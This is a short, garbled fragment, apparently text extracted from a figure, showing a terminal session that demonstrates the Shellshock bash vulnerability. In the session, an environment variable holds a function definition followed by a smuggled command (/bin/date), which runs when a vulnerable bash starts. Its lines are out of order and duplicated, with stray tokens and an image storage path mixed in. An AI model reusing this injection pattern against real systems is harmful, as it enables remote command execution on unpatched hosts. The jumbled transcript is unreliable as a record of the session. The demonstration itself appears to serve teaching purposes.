 (child :) Wed Apr 17 11:30:06 WEST 2019
child $ foo
(child :) bar
child $ exit
bash $
bash
$ export foo='() { echo bar; } ; /bin/date'
$ bash_shellshock
wait()
bash_shellshock
Wed Apr 17 11:30:06 WEST 2019
$ foo
bar
...
$ exit
X
bash
$ ...